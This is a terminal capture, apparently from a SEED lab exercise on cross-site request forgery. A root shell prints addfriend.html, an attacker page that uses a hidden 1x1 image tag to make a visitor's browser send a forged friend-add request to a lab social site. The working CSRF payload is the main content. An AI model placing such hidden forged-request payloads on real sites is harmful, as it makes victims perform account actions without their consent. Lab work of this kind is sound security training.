 root@68a283d9a6b8: /var/www/attacker
root@68a283d9a6b8:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>
root@68a283d9a6b8:/var/www/attacker#